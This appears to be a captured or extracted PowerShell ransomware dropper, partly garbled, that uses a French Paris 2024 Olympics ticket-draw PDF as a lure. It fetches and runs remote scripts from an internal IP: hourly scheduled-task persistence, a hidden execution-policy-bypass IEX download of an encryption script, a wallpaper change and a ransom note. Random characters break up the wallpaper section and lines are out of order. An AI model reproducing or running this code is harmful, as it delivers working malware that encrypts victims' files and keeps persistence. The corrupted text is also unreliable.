 Date: Fri, 07 Jun 2024 19:29:11 GMT
Connection: close
$IP_addr = '172.21.195.17:5000'
$urlFakeJob = "http://$IP_addr/Holmes/Tirage_au_sort_pour_gagner_des_places_aux_Jeux_Olympiques_de_Paris_2024.pdf"
$urlTask = "http://$IP_addr/Holmes/GetFileInfo.ps1"
$fakePlaceOffer = 'Tirage_au_sort_pour_gagner_des_places_aux_Jeux_Olympiques_de_Paris_2024.pdf'
$TaskFile = 'GetFilesInfo.ps1'
#Get the lure pdf
Invoke-WebRequest -Uri $urlFakeJob -OutFile $fakePlaceOffer
# Open the PDF file with the default PDF viewer
Start-Process -FilePath $fakePlaceOffer
### Schedule task
$taskName = "IGotYourFileInfo"
# Create the scheduled task that get some file information
$cmd = "Invoke-WebRequest -Uri $urlTask -OutFile $TaskFile ; Start-Process -FilePath $TaskFile"
schtasks /create /tn $taskName /sc HOURLY /tr $cmd
#Encrypt some file
powershell.exe -WindowStyle hidden -ExecutionPolicy Bypass -nologo -noprofile  -c "& {IEX ((New-Object Net.WebClient).DownloadString('http://$IP_addr/Holmes/Encrypt.ps
1'))}"
## Change wallpaper
$webClient = New-Object System.Net.WebClient
$wallpaperUrl = "http://$IP_addr/Holmes/w
Y1FQl
e7J4O
M)g!u
9AbF
SU\+y.
g$      )]T
S4OO
 "0"
Set-ItemProperty -Path $regKey -Name TileWallpaper -Value $tileWallpaper
# Forcer l'actualisation du bureau
Start-Process -FilePath "RUNDLL32.EXE" -ArgumentList "USER32.DLL,UpdatePerUserSystemParameters ,1 ,True" -Wait
## Create text file
$fileContent = "YOU HAVE BEEN INFECTED BY THE HAMOR FIND THE KEY TO RETREIVE YOUR FILE"
Set-Content "$env:USERPROFILE\Desktop\instructions.txt" -Value $fileContent
# Open text file
Invoke-Item "$env:USERPROFILE\Desktop\instructions.txt"
allpaper.jpg"
$wallpaperPath = "$env:USERPROFILE\Desktop\wallpaper.jpg"
$webClient.DownloadFile($wallpaperUrl, $wallpaperPath)
## Set the wallpaper
$regKey = "HKCU:\Control Panel\Desktop"
Set-ItemProperty -Path $regKey -Name Wallpaper -Value $wallpaperPath
$wallpaperStyle = "3"
Set-ItemProperty -Path $regKey -Name WallpaperStyle -Value $wallpaperStyle